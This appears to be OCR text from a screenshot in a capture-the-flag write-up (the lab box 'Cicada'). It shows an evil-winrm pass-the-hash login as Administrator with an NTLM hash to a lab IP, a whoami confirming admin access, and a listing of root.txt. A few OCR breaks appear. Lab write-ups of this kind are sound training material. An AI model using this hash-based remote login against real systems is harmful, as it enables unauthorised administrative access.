 # evil-winrm -i 10.129.246.175 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
d on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/6/2024 8:08 PM 34 root.txt
evil-winrm -i -u administrator -p